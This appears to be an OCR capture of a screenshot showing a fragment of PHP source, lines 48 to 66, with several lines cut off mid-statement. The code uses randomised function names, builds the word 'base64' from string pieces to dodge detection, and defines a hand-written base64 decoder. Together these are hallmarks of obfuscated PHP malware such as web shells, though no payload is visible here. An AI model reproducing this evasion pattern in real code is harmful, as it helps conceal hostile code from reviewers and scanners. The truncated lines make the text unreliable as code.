
48
    }
49
} else {
50
    function vcnvSCZgBz($s)
51
    {
52
        $b = "b" . "a" . "se64" .
53
        return $b($s);
54
    }
55
}
56
if (!$CWppUDJxuf("b" . "a" . "se" 
57
    function zRtSHsbTzV($input)
58
    {
59
        if (empty($input)) {
60
            return;
61
        }
62
        $keyStr = "ABCDEFGHIJKLMN
63
        $chr1 = $chr2 = $chr3 = ""
64
        $enc1 = $enc2 = $enc3 = $e
65
        $i = 0;
66
        $output = "";